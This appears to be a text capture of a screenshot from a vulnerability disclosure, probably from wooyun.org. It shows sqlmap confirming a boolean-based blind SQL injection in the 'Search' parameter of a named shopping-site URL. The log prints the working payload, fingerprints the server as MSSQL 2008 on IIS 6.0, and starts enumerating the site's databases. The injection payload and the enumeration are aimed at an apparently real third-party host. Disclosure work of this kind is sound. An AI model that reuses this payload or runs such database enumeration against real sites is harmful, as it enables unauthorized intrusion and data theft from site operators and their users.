 管理员: 命令提示符 - sqlmap.py  -u http://ady.oa5.meetok.com/Mall/GoodSearchList.aspx?S...
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:03:18
[18:03:18] [INFO] resuming back-end DBMS 'microsoft sql server'
[18:03:18] [INFO] testing connection to the target URL
[18:03:19] [WARNING] reflective value(s) found and filtering out
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: Search (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: Search=1%' AND 9246=9246 AND '%'='
---
[18:03:19] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[18:03:19] [INFO] fetching database names
[18:03:19] [INFO] fetching number of databases
[18:03:19] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
www.wooyun.org